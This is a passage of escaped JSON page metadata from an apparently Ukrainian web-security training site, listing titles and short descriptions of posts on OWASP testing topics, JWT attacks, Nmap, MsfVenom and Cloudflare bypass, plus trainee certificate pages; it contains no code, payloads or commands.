Kosmin&quot;],&quot;slug&quot;:[0,&quot;certificate-owasp-web-oleksii-kosmin&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zblVFK&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zb65X6&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Unrestricted Resource Consumption&quot;],&quot;noindex&quot;:[0,false],&quot;keywords&quot;:[1,[[0,&quot;Unrestricted Resource Consumption&quot;],[0,&quot;OWASP TOP 10 API&quot;]]],&quot;password&quot;:[0,&quot;&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Експлуатація вимагає простих запитів API. Кілька одночасних запитів можна виконувати з одного локального комп’ютера або за допомогою ресурсів хмарних обчислень.&quot;],&quot;ogImagePath&quot;:[0,&quot;1_4soe_lq4-cnn8eu387a7ya-YX4XNonjQkUlZK54.png&quot;],&quot;focusKeyword&quot;:[0,&quot;Unrestricted Resource Consumption&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;],&quot;passwordDesign&quot;:[0,&quot;default&quot;],&quot;passwordBackText&quot;:[0,&quot;Вернуться к&quot;],&quot;passwordButtonText&quot;:[0,&quot;Войти&quot;],&quot;passwordHeadingText&quot;:[0,&quot;Гостевая зона доступа&quot;],&quot;passwordSubheadingText&quot;:[0,&quot;Пожалуйста, введите пароль для доступа к странице&quot;],&quot;passwordPlaceholderText&quot;:[0,&quot;Введите пароль&quot;]}],&quot;name&quot;:[0,&quot;Unrestricted Resource Consumption&quot;],&quot;slug&quot;:[0,&quot;unrestricted-resource-consumption&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zqSdhy&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zbMKNK&quot;:[0,{&quot;date&quot;:[0,&quot;2023-07-14T07:40:45.416Z&quot;],&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;JWT token attack&quot;],&quot;authorName&quot;:[0,&quot;Логин Свят&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Багато хто знає про те що таке JWT токен, але чи ти знаєш які вразливості можуть бути при не правильній реалізації в твоєму додатку? Чи перевіряєш ти на те на скільки якісно реалізован цей механізм? В цій статі ти дізнаєшся про все це.&quot;],&quot;ogImagePath&quot;:[0,&quot;monosnap-jwt-attacks_2023.pdf-2023-07-13-10-44-25-AQEX5K8D8ltW2aMK.png&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;name&quot;:[0,&quot;JWT token attack&quot;],&quot;slug&quot;:[0,&quot;jwt-token-attack&quot;],&quot;type&quot;:[0,&quot;blog&quot;],&quot;blocks&quot;:[1,[[0,&quot;zGTey0&quot;],[0,&quot;zi4Wc9&quot;]]],&quot;isDraft&quot;:[0,false],&quot;categories&quot;:[1,[[0,&quot;zTaU4n&quot;]]],&quot;hiddenSlots&quot;:[1,[]],&quot;isScheduled&quot;:[0,false],&quot;coverImageAlt&quot;:[0,&quot;&quot;],&quot;minutesToRead&quot;:[0,&quot;2&quot;],&quot;coverImagePath&quot;:[0,&quot;monosnap-jwt-attacks_2023.pdf-2023-07-13-10-44-25-AQEX5K8D8ltW2aMK.png&quot;],&quot;coverImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;zbT9z6&quot;:[0,{&quot;date&quot;:[0,&quot;2023-01-03T13:26:34.651Z&quot;],&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Foundation Linux command&quot;],&quot;authorName&quot;:[0,&quot;Логин Свят&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Linux – безкоштовна ОС, у неї відкритий вихідний код, а це означає, що будь-який користувач може взяти кодову базу і як завгодно модифікувати її. Безліч дистрибутивів. Для кожного дистрибутива свій напрямок. Наприклад:\n\nДля новачків: Linux Mint, Pop OS\nДля домашнього користування: Fedora, Ubuntu, Monjaro Linux\nДля роботи з безпекою: Kali Linux, Parrot Security, Black Arch&quot;],&quot;ogImagePath&quot;:[0,&quot;2cc237b7bb832c19653820d7a13e45d7_710x400-ALp0WzEJJOHGyyGD.png&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;name&quot;:[0,&quot;Foundation Linux command&quot;],&quot;slug&quot;:[0,&quot;foundation-linux-command&quot;],&quot;type&quot;:[0,&quot;blog&quot;],&quot;blocks&quot;:[1,[[0,&quot;zqH0t6&quot;],[0,&quot;z_UDUp&quot;]]],&quot;isDraft&quot;:[0,false],&quot;categories&quot;:[1,[[0,&quot;zTaU4n&quot;]]],&quot;hiddenSlots&quot;:[1,[]],&quot;coverImageAlt&quot;:[0,&quot;&quot;],&quot;minutesToRead&quot;:[0,&quot;2&quot;],&quot;coverImagePath&quot;:[0,&quot;2cc237b7bb832c19653820d7a13e45d7_710x400-ALp0WzEJJOHGyyGD.png&quot;],&quot;coverImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;zcb_OX&quot;:[0,{&quot;date&quot;:[0,&quot;2023-01-04T08:35:46.406Z&quot;],&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;How to find places on WEB site where CloudFlare doesnt protect&quot;],&quot;authorName&quot;:[0,&quot;Логин Свят&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Cloudflare – це захист від ддосу ваших серваків. А якщо точніше, це прокладка (тампон) між користувачем та сайтом. Він працює за принципом проксі, надаючи додаткові послуги, у тому числі кешування сторінок, захист від поганих дядьків, які роблю DDoS, захист від поганих ботів та інше. У тому числі, Cloudflare приховує справжню IP адресу сервера, на якому розміщений ваш сайт.&quot;],&quot;ogImagePath&quot;:[0,&quot;c977a209213a716911edfc525f265da9-dWxpQv0W5BhpZyjD.jpg&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;name&quot;:[0,&quot;How to find places on WEB site where CloudFlare doesnt protect&quot;],&quot;slug&quot;:[0,&quot;how-to-find-places-on-web-site-where-cloudflare-doesnt-protect&quot;],&quot;type&quot;:[0,&quot;blog&quot;],&quot;blocks&quot;:[1,[[0,&quot;zX4y1x&quot;],[0,&quot;z0ppV3&quot;]]],&quot;isDraft&quot;:[0,false],&quot;categories&quot;:[1,[[0,&quot;zTaU4n&quot;]]],&quot;hiddenSlots&quot;:[1,[]],&quot;coverImageAlt&quot;:[0,&quot;&quot;],&quot;minutesToRead&quot;:[0,&quot;1&quot;],&quot;coverImagePath&quot;:[0,&quot;c977a209213a716911edfc525f265da9-dWxpQv0W5BhpZyjD.jpg&quot;],&quot;coverImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;zczl7A&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;A9: Insufficient logging monitoring&quot;],&quot;noindex&quot;:[0,false],&quot;keywords&quot;:[1,[[0,&quot;Insufficient logging monitoring&quot;],[0,&quot;OWASP TOP 10&quot;]]],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;При недостатньому моніторингу та покритті логами вашої системи, веб-додатки, виникає загроза з боку слабких місць. І ваше завдання полягає в тому, щоб виявити ці місця, перш ніж їх зламає зловмисник. Зловмисники, при виконанні своїх злочинів, покладаються на відсутність контролю та своєчасного реагування на їх атаки. Так ось, до чого це я.... без нормального журналу моніторингу важко чи неможливо ідентифікувати і інциденти, та й щоб знайти та усунути дірка на проблемних місцях, теж потрібні нормальні логи з нашого додатку.\n&quot;],&quot;ogImagePath&quot;:[0,&quot;070bf139f65bfc24168f177ea2470f21_690x500-Y4LokkWJZEH2VZX1.png&quot;],&quot;focusKeyword&quot;:[0,&quot;Insufficient logging monitoring&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;name&quot;:[0,&quot;A10Insufficient LoggingMonitoring OWASP TOP 10&quot;],&quot;slug&quot;:[0,&quot;a10insufficient-loggingmonitoring-owasp-top-10&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zAEi1Q&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zdBzMK&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Testing for Weak Lock Out Mechanism&quot;],&quot;noindex&quot;:[0,false],&quot;keywords&quot;:[1,[[0,&quot;Testing for Weak Lock Out Mechanism&quot;],[0,&quot;OWASP testing guide&quot;],[0,&quot;механізм блокування&quot;]]],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Механізми блокування облікового запису використовуються для пом&#39;якшення атак методом грубої сили. Облікові записи зазвичай блокуються після 3-5 невдалих спроб входу в систему і може бути розблокований тільки через заздалегідь встановлений період часу за допомогою розробленого механізму розблокування сервісу або втручання адміністратора. Механізми блокування облікового запису вимагають балансу між захистом облікових записів від несанкціонованого доступу і доведенням простого користувача до божевілля, оскільки він п&#39;яний неспроможна увійти до системи, промахуючись у кнопках.&quot;],&quot;ogImagePath&quot;:[0,&quot;88da9bb238abfb87adc4e6426fb54f7a-mjE8NNJ283f2r52E.jpg&quot;],&quot;focusKeyword&quot;:[0,&quot;Testing for Weak Lock Out Mechanism&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;name&quot;:[0,&quot;1 3 Testing for Weak Lock Out Mechanism&quot;],&quot;slug&quot;:[0,&quot;1-3-testing-for-weak-lock-out-mechanism&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zM6eP9&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zdYMoW&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Certificate API OWASP TOP 10 trainer Svyatoslav Login&quot;],&quot;noindex&quot;:[0,true],&quot;keywords&quot;:[1,[[0,&quot;API OWASP TOP 10&quot;],[0,&quot;trainer Svyatoslav Login&quot;],[0,&quot;Cybersecurity Training&quot;]]],&quot;password&quot;:[0,&quot;&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Get trained on the API OWASP TOP 10 Security Risks with trainer Svyatoslav Login. Learn from the best in Cybersecurity Training and get certified!&quot;],&quot;ogImagePath&quot;:[0,&quot;lidiia-m7Vpkx3gzkh7Lq7n.png&quot;],&quot;focusKeyword&quot;:[0,&quot;API OWASP TOP 10&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;],&quot;passwordDesign&quot;:[0,&quot;default&quot;],&quot;passwordBackText&quot;:[0,&quot;Back to&quot;],&quot;passwordButtonText&quot;:[0,&quot;Enter&quot;],&quot;passwordHeadingText&quot;:[0,&quot;Guest area&quot;],&quot;passwordSubheadingText&quot;:[0,&quot;Please enter the password to access the page&quot;],&quot;passwordPlaceholderText&quot;:[0,&quot;Type password&quot;]}],&quot;name&quot;:[0,&quot;Certificate API OWASP Novoseletska Lidiia&quot;],&quot;slug&quot;:[0,&quot;certificate-api-owasp-novoseletska-lidiia&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zOIJRI&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zeCJBg&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Certificate OWASP TOP 10 WEB trainer Svyatoslav Login&quot;],&quot;noindex&quot;:[0,true],&quot;keywords&quot;:[1,[[0,&quot;OWASP TOP 10 WEB&quot;],[0,&quot;trainer Svyatoslav Login&quot;],[0,&quot;Cybersecurity Training&quot;]]],&quot;password&quot;:[0,&quot;&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Get trained on the OWASP TOP 10 Web Security Risks with trainer Svyatoslav Login. Learn from the best in Cybersecurity Training and get certified!&quot;],&quot;ogImagePath&quot;:[0,&quot;larionova-svitlana-YNqXQEl4Lgt8jOl8.png&quot;],&quot;focusKeyword&quot;:[0,&quot;OWASP TOP 10 WEB&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;],&quot;passwordDesign&quot;:[0,&quot;default&quot;],&quot;passwordBackText&quot;:[0,&quot;Back to&quot;],&quot;passwordButtonText&quot;:[0,&quot;Enter&quot;],&quot;passwordHeadingText&quot;:[0,&quot;Guest area&quot;],&quot;passwordSubheadingText&quot;:[0,&quot;Please enter the password to access the page&quot;],&quot;passwordPlaceholderText&quot;:[0,&quot;Type password&quot;]}],&quot;name&quot;:[0,&quot;Certificate OWASP WEB Larionova Svitlana&quot;],&quot;slug&quot;:[0,&quot;certificate-owasp-web-larionova-svitlana&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zszp5N&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zeO-eb&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Testing for Default Credentials&quot;],&quot;noindex&quot;:[0,false],&quot;keywords&quot;:[1,[[0,&quot;Testing for Default Credentials&quot;],[0,&quot;Дефолтні паролі&quot;],[0,&quot;OWASP testing guide&quot;]]],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;В даний час веб-застосунки часто використовують популярне програмне забезпечення з відкритим вихідним кодом або комерційне програмне забезпечення, яке можна встановити на сервери з мінімальною конфігурацією або налаштуванням адміністратор сервера.&quot;],&quot;ogImagePath&quot;:[0,&quot;7a49899c30e913ff77eff867be9014c8_360x473-AMqVEEQQgqi5JMVp.jpg&quot;],&quot;focusKeyword&quot;:[0,&quot;Testing for Default Credentials&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;name&quot;:[0,&quot;1 2 Testing for Default Credentials&quot;],&quot;slug&quot;:[0,&quot;1-2-testing-for-default-credentials&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zYBMcj&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zekMva&quot;:[0,{&quot;date&quot;:[0,&quot;2023-01-02&quot;],&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;CHEAT SHEET З РІЗНИМИ ДАНИМИ, ДЛЯ ПЕРЕВІРКИ ЧИСЛОВОГО, ТЕКТОВОГО ТА МИЛЬНОГО ПОЛЯ&quot;],&quot;authorName&quot;:[0,&quot;Логин Свят&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Багато хто з нас стикається з регресією в готовому функціоналі або з первинною перевіркою нових полів або взагалі нових форм з набором полів. І нам головне переконатися в тому, що поле може сховати або не може сховати у зв&#39;язку з вимогами функціонала, що працює. А як може бути інакше, поки ми не переконаємося в цьому і не повтикаємо різні види даних у ці поля, ми не дізнаємося як працюватиме наш функціонал, чи це числове поле, чи це буквене.&quot;],&quot;ogImagePath&quot;:[0,&quot;checklist-gd9b9ca940_1280-1-1024x685-YrD9gEw5rrtOWJp7.jpg&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;name&quot;:[0,&quot;CHEAT SHEET З РІЗНИМИ ДАНИМИ, ДЛЯ ПЕРЕВІРКИ ЧИСЛОВОГО, ТЕКТОВОГО ТА МИЛЬНОГО ПОЛЯ&quot;],&quot;slug&quot;:[0,&quot;cheat-sheet-z-riznimi-danimi-dlya-perevirki-chislovogo-tektovogo-ta-milnogo-polya&quot;],&quot;type&quot;:[0,&quot;blog&quot;],&quot;blocks&quot;:[1,[[0,&quot;zSdHPH&quot;],[0,&quot;zRS2FM&quot;]]],&quot;isDraft&quot;:[0,false],&quot;categories&quot;:[1,[[0,&quot;zTaU4n&quot;]]],&quot;hiddenSlots&quot;:[1,[]],&quot;coverImageAlt&quot;:[0,&quot;&quot;],&quot;minutesToRead&quot;:[0,&quot;0&quot;],&quot;coverImagePath&quot;:[0,&quot;checklist-gd9b9ca940_1280-1-1024x685-YrD9gEw5rrtOWJp7.jpg&quot;],&quot;coverImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;zenevA&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Certificate OWASP TOP 10 WEB trainer Svyatoslav Login&quot;],&quot;noindex&quot;:[0,true],&quot;keywords&quot;:[1,[[0,&quot;OWASP TOP 10 WEB&quot;],[0,&quot;trainer Svyatoslav Login&quot;],[0,&quot;Cybersecurity Training&quot;]]],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Get trained on the OWASP TOP 10 Web Security Risks with trainer Svyatoslav Login. Learn from the best in Cybersecurity Training and get certified!&quot;],&quot;ogImagePath&quot;:[0,&quot;viktar-koryn-m5KPPb7e0buO4qOb.png&quot;],&quot;focusKeyword&quot;:[0,&quot;OWASP TOP 10 WEB&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;],&quot;passwordDesign&quot;:[0,&quot;default&quot;],&quot;passwordBackText&quot;:[0,&quot;Back to&quot;],&quot;passwordButtonText&quot;:[0,&quot;Enter&quot;],&quot;passwordHeadingText&quot;:[0,&quot;Guest area&quot;],&quot;passwordSubheadingText&quot;:[0,&quot;Please enter the password to access the page&quot;],&quot;passwordPlaceholderText&quot;:[0,&quot;Type password&quot;]}],&quot;name&quot;:[0,&quot;Certificate OWASP WEB Viktar Koryn&quot;],&quot;slug&quot;:[0,&quot;certificate-owasp-web-viktar-koryn&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zYSlV5&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zepadW&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Burp Suite: plugin HackBar&quot;],&quot;noindex&quot;:[0,false],&quot;keywords&quot;:[1,[[0,&quot;Hackbar&quot;],[0,&quot;Burp Suite&quot;],[0,&quot;XSS SQL injection XXE Injection OS Command Injection&quot;]]],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Hackbar — це плагін, розроблений для тестувальників проникнення, щоб допомогти їм пришвидшити процедури ручного тестування. Однак хакбар спеціально створено для розширень браузера, який містить ряд словників відповідно до типу вразливості, незалежно від того, чи це ін’єкція SQL, міжсайтовий сценарій або переспрямування URL-адрес.&quot;],&quot;ogImagePath&quot;:[0,&quot;burp-suite-for-pentester_-hackbar---hacking-articl-AwvOLDXZ2QcJa3Jz.png&quot;],&quot;focusKeyword&quot;:[0,&quot;Hackbar&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;],&quot;passwordDesign&quot;:[0,&quot;default&quot;],&quot;passwordBackText&quot;:[0,&quot;Back to&quot;],&quot;passwordButtonText&quot;:[0,&quot;Enter&quot;],&quot;passwordHeadingText&quot;:[0,&quot;Guest area&quot;],&quot;passwordSubheadingText&quot;:[0,&quot;Please enter the password to access the page&quot;],&quot;passwordPlaceholderText&quot;:[0,&quot;Type password&quot;]}],&quot;name&quot;:[0,&quot;Burp Suite: plugin HackBar&quot;],&quot;slug&quot;:[0,&quot;burp-suite-plugin-hackbar&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zw9Slr&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zewQc1&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Testing for Bypassing Authentication Schema&quot;],&quot;noindex&quot;:[0,false],&quot;keywords&quot;:[1,[[0,&quot;Testing for Bypassing Authentication Schema&quot;],[0,&quot;OWASP testing guide&quot;],[0,&quot;Перевірка цифрої особи&quot;]]],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Аутентифікація – це спроба перевірити цифрову особу. Типовим прикладом такого процесу є процес входу до системи. Тестування схеми аутентифікації означає розуміння того, як працює процес аутентифікації, щоб потім використовувати цю інформацію для обходу тієї ж автентифікації.&quot;],&quot;ogImagePath&quot;:[0,&quot;6934bf3b07e550201d06dd42eb7f7e7c_610x440-YZ9WZv0G5NIPZOQ7.png&quot;],&quot;focusKeyword&quot;:[0,&quot;Testing for Bypassing Authentication Schema&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;name&quot;:[0,&quot;1 4 Testing for Bypassing Authentication Schema&quot;],&quot;slug&quot;:[0,&quot;1-4-testing-for-bypassing-authentication-schema&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;z2oNhU&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zfTHia&quot;:[0,{&quot;date&quot;:[0,&quot;2023-10-28&quot;],&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;MsfVenom Cheatsheet&quot;],&quot;authorName&quot;:[0,&quot;Логин Свят&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;MsfVenom – це автономний генератор payload для Metasploit, який також замінює msfpayload та msfencode.&quot;],&quot;ogImagePath&quot;:[0,&quot;monosnap-1707375569218.pdf-2024-05-28-14-20-30-YanBEv6lqgCKr9aV.png&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;name&quot;:[0,&quot;MsfVenom Cheatsheet&quot;],&quot;slug&quot;:[0,&quot;msfvenom-cheatsheet&quot;],&quot;type&quot;:[0,&quot;blog&quot;],&quot;blocks&quot;:[1,[[0,&quot;zZs98S&quot;],[0,&quot;z2j_cC&quot;]]],&quot;isDraft&quot;:[0,false],&quot;categories&quot;:[1,[[0,&quot;zTaU4n&quot;]]],&quot;hiddenSlots&quot;:[1,[]],&quot;isScheduled&quot;:[0,false],&quot;coverImageAlt&quot;:[0,&quot;&quot;],&quot;minutesToRead&quot;:[0,&quot;3&quot;],&quot;coverImagePath&quot;:[0,&quot;monosnap-1707375569218.pdf-2024-05-28-14-20-30-YanBEv6lqgCKr9aV.png&quot;],&quot;coverImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;zgRFvI&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Testing for Session Fixation&quot;],&quot;noindex&quot;:[0,false],&quot;keywords&quot;:[1,[[0,&quot;Testing for Session Fixation&quot;],[0,&quot;OWASP testing guide&quot;]]],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Якщо програма не оновлює свої сеансові cookie після успішної автентифікації користувача Testing for Session Fixation, можливий варіант знайти вразливість фіксації сеансу. У цій уразливості зловмисник, що захопив сеанс користувача, може бути тим користувачем, чиїми куками він користується.&quot;],&quot;ogImagePath&quot;:[0,&quot;907efa9b62664d60a738566ca4085776_680x500-dOqrv9PjL0T6wGRL.png&quot;],&quot;focusKeyword&quot;:[0,&quot;Testing for Session Fixation&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;name&quot;:[0,&quot;3 3 Testing for Session Fixation&quot;],&quot;slug&quot;:[0,&quot;3-3-testing-for-session-fixation&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;za2p0k&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zgmiDI&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Certificate OWASP TOP 10 WEB trainer Svyatoslav Login&quot;],&quot;noindex&quot;:[0,true],&quot;keywords&quot;:[1,[[0,&quot;OWASP TOP 10 WEB&quot;],[0,&quot;trainer Svyatoslav Login&quot;],[0,&quot;Cybersecurity Training&quot;]]],&quot;password&quot;:[0,&quot;&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Get trained on the OWASP TOP 10 Web Security Risks with trainer Svyatoslav Login. Learn from the best in Cybersecurity Training and get certified!&quot;],&quot;ogImagePath&quot;:[0,&quot;4444-Y4LDP7eG1Nha74vY.png&quot;],&quot;focusKeyword&quot;:[0,&quot;OWASP TOP 10 WEB&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;],&quot;passwordDesign&quot;:[0,&quot;default&quot;],&quot;passwordBackText&quot;:[0,&quot;Back to&quot;],&quot;passwordButtonText&quot;:[0,&quot;Enter&quot;],&quot;passwordHeadingText&quot;:[0,&quot;Guest area&quot;],&quot;passwordSubheadingText&quot;:[0,&quot;Please enter the password to access the page&quot;],&quot;passwordPlaceholderText&quot;:[0,&quot;Type password&quot;]}],&quot;name&quot;:[0,&quot;Certificate OWASP WEB Denys Vladymyrov&quot;],&quot;slug&quot;:[0,&quot;certificate-owasp-web-denys-vladymyrov&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;z5BzZ9&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zhHpxr&quot;:[0,{&quot;date&quot;:[0,&quot;2023-01-04T09:15:39.691Z&quot;],&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Bypass-Cloudflare-in-file-upload&quot;],&quot;authorName&quot;:[0,&quot;Логин Свят&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Cloudflare - усі клієнти цього інструменту вважають заплатив та впевнений, що система отримає захист на всі 100% від зовнішніх загроз. Але це не так, раніше я показував як знайти слабке місце на сайті де є Cloudflare, за допомогою Cloudfail. А тепер ми розглянемо 3 способи обходу, але перед цим давайте подивимося, як Cloudflare відреагував на запит нижче, як і очікувалося, будь-яка ознака шелл-коду буде заблокована!&quot;],&quot;ogImagePath&quot;:[0,&quot;ec613c7c38d66c0f87be2681b297b1bf_590x411-AGBLyalv7DU7zOM0.png&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;name&quot;:[0,&quot;Bypass-Cloudflare-in-file-upload&quot;],&quot;slug&quot;:[0,&quot;bypass-cloudflare-in-file-upload&quot;],&quot;type&quot;:[0,&quot;blog&quot;],&quot;blocks&quot;:[1,[[0,&quot;z3WSsQ&quot;],[0,&quot;z-CcVz&quot;]]],&quot;isDraft&quot;:[0,false],&quot;categories&quot;:[1,[[0,&quot;zTaU4n&quot;]]],&quot;hiddenSlots&quot;:[1,[]],&quot;coverImageAlt&quot;:[0,&quot;&quot;],&quot;minutesToRead&quot;:[0,&quot;1&quot;],&quot;coverImagePath&quot;:[0,&quot;ec613c7c38d66c0f87be2681b297b1bf_590x411-AGBLyalv7DU7zOM0.png&quot;],&quot;coverImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;zhJlhH&quot;:[0,{&quot;date&quot;:[0,&quot;2023-01-04T09:15:39.691Z&quot;],&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Nmap for pentester&quot;],&quot;authorName&quot;:[0,&quot;Логин Свят&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Nmap став одним із найпопулярніших інструментів мережевого сканування, залишивши позаду інші сканери. Часто хости в деяких організаціях захищені за допомогою брандмауерів або систем запобігання вторгненням, що призводить до збою сканування через існуючий набір правил, які використовуються для блокування мережного трафіку. Nmap пентестер може легко використовувати альтернативні методи виявлення хоста, щоб цього не сталося. Він складається з певних функцій, які роблять мережевий трафік трохи менш підозрілим. Тому давайте подивимося різні методи виявлення хоста.&quot;],&quot;ogImagePath&quot;:[0,&quot;ffd41bc48349124fba98b91a68c1940e-Yg2OQwXMeefGX3zW.png&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;name&quot;:[0,&quot;Nmap for pentester&quot;],&quot;slug&quot;:[0,&quot;nmap-for-pentester&quot;],&quot;type&quot;:[0,&quot;blog&quot;],&quot;blocks&quot;:[1,[[0,&quot;zOQ_0p&quot;],[0,&quot;zv5_iQ&quot;]]],&quot;isDraft&quot;:[0,false],&quot;categories&quot;:[1,[[0,&quot;zTaU4n&quot;]]],&quot;hiddenSlots&quot;:[1,[]],&quot;coverImageAlt&quot;:[0,&quot;&quot;],&quot;minutesToRead&quot;:[0,&quot;3&quot;],&quot;coverImagePath&quot;:[0,&quot;ffd41bc48349124fba98b91a68c1940e-Yg2OQwXMeefGX3zW.png&quot;],&quot;coverImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;zhX2fF&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Certificate OWASP TOP 10 WEB trainer Svyatoslav Login&quot;],&quot;noindex&quot;:[0,true],&quot;keywords&quot;:[1,[[0,&quot;OWASP TOP 10 WEB&quot;],[0,&quot;trainer Svyatoslav Login&quot;],[0,&quot;Cybersecurity Training&quot;]]],&quot;password&quot;:[0,&quot;&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Get trained on the OWASP TOP 10 Web Security Risks with trainer Svyatoslav Login. Learn from the best in Cybersecurity Training and get certified!&quot;],&quot;ogImagePath&quot;:[0,&quot;monosnap-d-dunn.psd-138-3-dnd-_---krita-2024-10-19-YX4yXNwQ5aFXn7Jo.png&quot;],&quot;focusKeyword&quot;:[0,&quot;OWASP TOP 10 WEB&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;],&quot;passwordDesign&quot;:[0,&quot;default&quot;],&quot;passwordBackText&quot;:[0,&quot;Back to&quot;],&quot;passwordButtonText&quot;:[0,&quot;Enter&quot;],&quot;passwordHeadingText&quot;:[0,&quot;Guest area&quot;],&quot;passwordSubheadingText&quot;:[0,&quot;Please enter the password to access the page&quot;],&quot;passwordPlaceholderText&quot;:[0,&quot;Type password&quot;]}],&quot;name&quot;:[0,&quot;Certificate 